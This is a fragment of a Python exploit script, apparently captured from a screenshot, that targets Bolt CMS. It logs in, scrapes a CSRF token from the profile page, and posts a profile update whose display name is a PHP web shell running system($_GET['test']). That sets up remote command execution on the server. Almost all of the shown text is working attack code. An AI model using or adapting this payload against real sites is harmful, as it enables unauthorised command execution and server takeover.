 68 login_request = request.post(url + "/bolt/login", login_info)
69 print((colored("[+] Login token is : {0}", "green")).format(token))
70
71
72 aaa = request.get(url + "/bolt/profile")
73 soup0 = BeautifulSoup(aaa.content, "html.parser")
74 token0 = soup0.findAll("input")[6].get("value")
75 data_profile = {
76     "user_profile[password][first]": "password",
77     "user_profile[password][second]": "password",
78     "user_profile[email]": "a@a.com",
79     "user_profile[displayname]": "<?php system($_GET['test']);?>",
80     "user_profile[save]": "",
81     "user_profile[_token]": token0,
82 }
83 profile = request.post(url + "/bolt/profile", data_profile)